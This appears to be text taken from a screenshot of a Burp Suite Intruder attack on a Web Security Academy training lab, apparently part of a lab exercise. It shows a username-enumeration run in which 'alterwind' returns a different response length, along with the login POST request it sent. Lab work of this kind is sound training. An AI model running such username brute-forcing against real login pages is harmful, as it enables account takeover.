 2. Intruder attack of https://0acc008603ffb8d5819ba31f009000c3.web-security-academy.net - Temporary attack
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
57 alterwind 200 3250
0 200 3248
1 carlos 200 3248
2 root 200 3248
3 admin 200 3248
4 test 200 3248
5 guest 200 3248
6 info 200 3248
7 adm 200 3248
Request Response
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://0acc008603ffb8d5819ba31f009000c3.web-security-academy.net
11 Referer: https://0acc008603ffb8d5819ba31f009000c3.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 username=alterwind&password=ABCD
Search 0 highlights
Finished